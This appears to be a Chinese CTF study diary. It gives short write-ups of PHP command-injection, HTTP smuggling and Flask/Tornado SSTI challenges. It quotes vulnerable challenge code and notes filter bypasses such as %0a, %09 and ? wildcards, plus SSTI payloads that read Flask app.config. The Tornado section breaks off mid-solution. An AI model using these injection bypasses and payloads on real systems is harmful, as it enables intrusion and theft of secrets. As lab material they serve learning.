

get绕过新姿势

图片已做防盗链处理 请在原文件中访问该图片

https://www.cnblogs.com/Wanghaoran-s1mple/p/12426853.html

< ?pnp
error\_reporting(0);
highlight\_file(\_\_file\_\_);
\$ip = \$\_GET['ip'];
if (isset(\$ip)) {
 if(preg\_match("/(;|`| |&|cp|mv|cat|tail|more|rev|tac|\\*|\{)/i", \$ip)){
 die("hack");
 }else if(preg\_match("/.\*f.\*l.\*a.\*g.\*/", \$ip)){
 die("no!>");
 }
 \$a = shell\_exec("ping -c 4 ".\$ip);
 var\_dump(\$a);
}

绕过即可 get到的新知识:

> sort命令: Linux sort命令用于将文本文件内容加以排序。 sort可针对文本文件的内容,以行为单位来排序。

过滤了;和|可以用%0a绕过,过滤了空格可以用%09绕过,过滤了flag可以用?绕过

图片已做防盗链处理 请在原文件中访问该图片

• [RoarCTF 2019]Easy Calc

两种方法

1.PHP的字符串解析

#### 2.http 利用HTTP请求走私

https://www.cnblogs.com/chrysanthemum/p/11757363.html

https://blog.csdn.net/a3320315/article/details/102937797

#### ++++SSTI:

在做题之前还是先补充下知识,了解下python flask框架以及ssti的漏洞原理

flask在b站可以找到视频

视频的话可以看这个星盟的直播了解ssti

https://www.bilibili.com/video/BV1zi4y1x7QM

文档类:

https://www.anquanke.com/post/id/188172

https://www.cnblogs.com/wangtanzhi/p/12238779.html

• [TokyoWesterns CTF]shrine

#### 2020.7.21

参考 https://www.cnblogs.com/wangtanzhi/p/12238779.html

```
import flask
import os
  app = flask.Flask( name )
  app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/<path:shrine>')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', ").replace(')', ")
blacklist = ['config', 'self']
return ".join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
```

```
这个题目直接给出了源码, flag被写入了配置文件中
app.config['FLAG'] = os.environ.pop('FLAG')
```

有一个黑名单过滤了config和self

参考了上边的文章get两种绕过新姿势

/shrine/{{url\_for.globals['current\_app'].config}}

/shrine/{{get\_flashed\_messages.globals['current\_app'].config}}



• [护网杯]-easy\_tornado

2020.7.22

参考文档: https://blog.csdn.net/weixin\_44677409/article/details/94410580

https://blog.csdn.net/brainw/article/details/105811920?utm\_medium=distribute.pc\_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-5.nonecase&depth\_1-utm\_source=distribute.pc\_relevant.none-task-blog-BlogCommendFromMachineLearnPai2-5.nonecase

https://blog.csdn.net/wyj\_1216/article/details/83043627

进入题目可以看到三个文件



分别看一遍

flag.txt说明flag文件在fllllllag中



render是python中的一个渲染函数,渲染变量到模板中,即可以通过传递不同的参数形成不同的页面。

render函数介绍

### tornado模板self.render和模板变量传递



说明文件的filehash使用这种算法构成的



tornado是python中的一个web应用框架。(Python Web 框架: Tornado)



发现确实存在ssti漏洞



filehash=md5(cookie\_secret+md5(filename))

现在filename=/fillillillag,只需要知道cookie\_secret的既能访问flag。

尝试/error?msg={{datetime}}

在Tornado的前端页面模板中,datetime是指向python中datetime这个模块,Tornado提供了一些对象别名来快速访问对象,可以 参考Tornado官方文档

